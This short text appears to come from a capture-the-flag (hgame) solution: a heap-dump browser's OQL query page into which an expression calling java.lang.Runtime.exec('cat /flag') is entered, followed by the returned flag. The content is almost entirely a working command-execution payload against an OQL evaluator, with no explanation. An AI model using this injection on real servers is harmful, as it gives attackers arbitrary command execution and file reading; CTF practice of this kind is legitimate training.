 All Classes (excluding platform) OQL Help
new java.io.BufferedReader(
  new java.io.InputStreamReader(
    java.lang.Runtime.getRuntime().exec(
      'cat /flag'
    ).getInputStream()
  )
).readLine();
Execute
hgame{4ec00b200cd29d31fd7cd761c187331a552f3404}